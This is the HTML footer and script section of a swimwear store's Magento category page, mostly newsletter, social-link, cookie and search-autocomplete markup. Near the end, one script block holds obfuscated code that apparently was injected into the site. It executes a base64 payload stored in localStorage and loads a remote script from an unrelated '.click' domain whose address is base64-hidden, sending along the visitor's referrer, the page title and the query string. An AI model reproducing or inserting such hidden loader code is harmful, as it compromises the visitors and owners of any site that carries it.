wishlist().counter --> <div class="amtheme-empty">You have no items in your wish list.</div> <!-- /ko --> </div> </div></div></div></main><footer class="page-footer"> <div class="amtheme-newsletter-block amtheme-newsletter"> <div class="amtheme-container"> <div class="amtheme-content -vertical-view -left"> <div class="amtheme-description -before-input"> <h4 class="amtheme-title"> Sign up to receive exclusive offers and updates </h4> <p class="amtheme-text"> At Butterflies and Bikinis, we provide our customers with a creative diversity that we take personal pride in. We have specifically limited the number of the lines we carry to include only the finest in quality, unique style, trend, fit, and fashion. We want women to feel special and it&#039;s their personal style and fashion statement we take into consideration with great pride in helping each customer to come away feeling special and satisfied. </p> </div> <form class="amtheme-form subscribe -left" action="https://www.butterfliesandbikinis.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"> <div class="amtheme-field newsletter"> <label class="amtheme-label" for="newsletter"> <span>Stay updated with the latest sales, news & more!</span> <input class="amtheme-input" id="newsletter" name="email" type="email" title="Email" placeholder="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /> </label> <button class="action subscribe secondary size-s" title="Join" type="submit" aria-label="Join"> Join </button> </div> </form> </div> </div> </div><div class="footer content"><div class="amtheme-custom-footer -two-columns"> <div class="footer-column"> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22664%22%20height%3D%2270%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="lazyload logo-image" width="664" height="70" /> </picture> </a><ul class="amtheme-socials-list"> <li class="amtheme-item"> <a href="https://twitter.com/hashtag/butterfliesandbikinis" class="amtheme-action twitter" title="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" aria-label="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M9.43 27.38c11.32 0 17.52-9.38 17.52-17.52 0-.26 0-.53-.02-.8 1.2-.86 2.24-1.94 3.07-3.18-1.12.5-2.32.83-3.54.97a6.18 6.18 0 002.71-3.4c-1.2.71-2.53 1.22-3.9 1.49a6.16 6.16 0 00-10.5 5.61A17.47 17.47 0 012.1 4.12 6.16 6.16 0 004 12.34a6.11 6.11 0 01-2.79-.77v.08a6.16 6.16 0 004.94 6.03c-.9.25-1.86.28-2.78.1a6.16 6.16 0 005.75 4.28A12.35 12.35 0 010 24.61a17.43 17.43 0 009.43 2.76"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.facebook.com/butterbikinis/" class="amtheme-action facebook" title="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.instagram.com/butterfliesandbikinis/?hl=en" class="amtheme-action instagram" title="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" aria-label="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/> <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.pinterest.com/bikinis/" class="amtheme-action pinterest" title="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15.02 0a14.98 14.98 0 00-5.46 28.94c-.13-1.19-.25-3 .05-4.3l1.76-7.45s-.45-.9-.45-2.23c0-2.07 1.2-3.63 2.7-3.63 1.29 0 1.9.96 1.9 2.1 0 1.3-.81 3.21-1.23 5-.36 1.49.75 2.7 2.21 2.7 2.66 0 4.71-2.8 4.71-6.86 0-3.57-2.57-6.08-6.26-6.08a6.48 6.48 0 00-6.76 6.5c0 1.29.5 2.67 1.11 3.42.13.15.14.28.11.43L9 20.24c-.06.29-.21.35-.5.21-1.87-.86-3.04-3.6-3.04-5.8 0-4.72 3.44-9.07 9.9-9.07 5.2 0 9.24 3.71 9.24 8.65 0 5.17-3.26 9.33-7.79 9.33-1.52 0-2.94-.78-3.45-1.72l-.93 3.56a16.32 16.32 0 01-1.88 3.93A15 15 0 1014.98.03l.04-.03z"/></svg> </a> </li> </ul> </div> <div class="footer-column"> <ul class="footer links"><li class="nav item"><a href="https://www.butterfliesandbikinis.com/customer-service/">Customer Service</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/order-tracking/">Order Tracking</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/privacy-policies/">Privacy Policies</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/returns-and-exchanges/">Returns/Exchanges</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-options/">Process and Shipping Options</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-policies/">Shipping Policies</a></li></ul> </div></div></div></footer><div class="footer-copyright container" style=" margin-top: -15px; margin-bottom: 15px;"> <small class="copyright" style="margin-left:15px;"><span>Copyright © Butterflies and Bikinis. All Rights Reserved.</span></small></div><!-- Before body end content --><div id="ub-bg-overlay" class="ub-bg-overlay"></div> <small class="copyright"> <span></span> </small></div><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax compare js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax wistlist js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax add cart js function --><div data-role="compare-sticky-link" data-bind="scope: 'compareProducts'"> <div class="amtheme-sticky-compare hidden-print" data-bind="css: {'-show': !!compareProducts().count}, mageInit: { 'amStickyCompareLink': { 'referenceElement': '.products .product-items', 'offsetTopElements': '.-sticky-message, .-sticky-header.-show' } }"> <div class="amtheme-wrapper -link"> <a class="amtheme-link" data-bind="attr: {'href': compareProducts().listUrl}" title="Compare&#x20;Items" aria-label="Compare&#x20;Items"> <span>Compare</span> <span class="amtheme-count" data-bind="text: '(' + compareProducts().count + ')', css: {'-show': !!compareProducts().count}"></span> </a> </div> <div class="amtheme-wrapper -clear"> <button id="compare-clear" class="amtheme-clear button-as-link" title="Clear&#x20;Compare&#x20;List" aria-label="Clear&#x20;Compare&#x20;List" data-post="&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.butterfliesandbikinis.com&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;clear&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;uenc&quot;&#x3A;&quot;&quot;,&quot;confirmation&quot;&#x3A;true,&quot;confirmationMessage&quot;&#x3A;&quot;Are&#x20;you&#x20;sure&#x20;you&#x20;want&#x20;to&#x20;remove&#x20;all&#x20;items&#x20;from&#x20;your&#x20;Compare&#x20;Products&#x20;list&#x3F;&quot;&#x7D;&#x7D;"> <svg class="amtheme-icon"> <use xlink:href="#icon-trash" /> </svg> </button> </div> </div></div> <script data-role="msrp-popup-template" type="text/x-magento-template">
        <div id="map-popup-click-for-price" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-price"></strong>
            </div>
            <div class="popup-content">
                <div class="map-info-price" id="map-popup-content">
                    <div class="price-box">
                        <div class="map-price" id="map-popup-price-box">
                            <span id="map-popup-price" class="actual-price"></span>
                        </div>
                        <div class="map-msrp" id="map-popup-msrp-box">
                            <span class="old-price map-old-price" id="map-popup-msrp">
                                <span class="price"></span>
                            </span>
                        </div>
                    </div>
                    <form action="" method="POST" class="map-form-addtocart">
                        <input type="hidden" name="product" class="product_id" value="" />
                                                <button type="button"
                                title="Add to Cart"
                                aria-label="Add to Cart"
                                class="action tocart primary">
                            Add to Cart                        </button>
                        <div class="additional-addtocart-box">
                                                    </div>
                    </form>
                </div>
                <div class="map-text" id="map-popup-text">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script data-role="msrp-info-template" type="text/x-magento-template">
        <div id="map-popup-what-this" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-what-this"></strong>
            </div>
            <div class="popup-content">
                <div class="map-help-text" id="map-popup-text-what-this">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/c5b51c3892a2adbc9a7e57c1f2780ccd.js"></script><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script><script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 1,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WHJRKFJ",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"catalog_category_view","list":"category"},{"event":"categoryPage","category":{"id":"13","name":"Bottoms","path":"Beach > Bikini > Bottoms"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;4be71c943f3ef4eccb81ac46d&#x2F;1536fe3f64af9b87b6a771080.js" defer="defer">
</script><script type="text/javascript">require(['jquery','slick','magicproduct']);</script><script src="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Theme/js/utils/svg-sprite.min.js" async></script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.butterfliesandbikinis.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script type="text&#x2F;javascript">    var elem9bWJRjqvArray = document.querySelectorAll('div#notice-cookie-block');
    if(elem9bWJRjqvArray.length !== 'undefined'){
        elem9bWJRjqvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script><script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Bikini","The","Tie","And","Beach"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":36});
                    });
                });
            }
        );
    </script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result().noResults == false">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text/javascript">
    require([
        "jquery",
        "domReady!"
    ], function ($) {
        'use strict';
        //detect modes and add extra class CSS
        var extraClass = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion) ? 'touch' : 'no-touch';
        $('html').addClass(extraClass);
    });
</script><script type="text/javascript">// 
var seY9Hb=document.createElement("script");seY9Hb.type="text/javascript";var seY9Hbs=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t="+new Date().getTime()+"&online-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png") +"&offline-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png");setTimeout("seY9Hb.src=seY9Hbs;document.getElementById('sdY9Hb').appendChild(seY9Hb)",1)
// </script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script>
  require(["jquery"], function($) {

    (function($) {
        jQuery("img").attr('height','100%');
        jQuery("img").attr('width','100%');
})(jQuery);

});
</script><script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script><script>
